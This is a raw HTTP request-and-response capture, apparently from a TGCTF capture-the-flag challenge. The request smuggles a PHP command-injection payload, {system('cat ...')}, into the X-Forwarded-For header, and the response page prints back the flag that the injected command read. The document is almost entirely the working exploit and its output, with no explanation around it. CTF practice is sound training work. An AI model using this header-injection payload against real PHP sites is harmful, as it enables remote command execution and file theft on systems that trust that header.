 GET /tgxff.php HTTP/1.1
Host: 192.168.9.49:59839
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
X-Forwarded-For: {system('cat /tgfffffllllaagggggg')}
Connection: close
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 16 Apr 2025 01:15:08 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.26
Content-Length: 758
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>TGCTF-青春CTFer</title>
<link rel="stylesheet" href="css/style.css">
</head>
<body>
<div class="container">
<div class="decoration">(>ω<)</div>
<div class="decoration">(◕‿◕✿)</div>
<div class="message-box">
<div class="blush left"></div>
<div class="blush right"></div>
<div class="code-box">
<form class="input-form" action="" method="post">
OvO 你电脑的IP是：TGCTF{fed63573-958a-2f9e-f746-31f6fdd9f31a}
TGCTF{fed63573-958a-2f9e-f746-31f6fdd9f31a} </form>